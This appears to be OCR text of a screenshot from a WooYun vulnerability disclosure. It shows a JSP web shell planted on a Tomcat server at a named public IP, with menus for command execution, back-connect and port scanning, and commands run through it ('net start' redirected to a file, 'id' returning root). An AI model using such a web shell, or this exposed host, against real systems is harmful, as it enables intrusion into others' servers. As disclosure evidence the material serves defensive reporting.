 211.138.40.210:9081/shell/shell.jsp
211.138.40.210:9081 (10.238.110.249) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > /home/sd/apache-tomcat-6.0.41/webapps/shell/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org
Don't break my heart~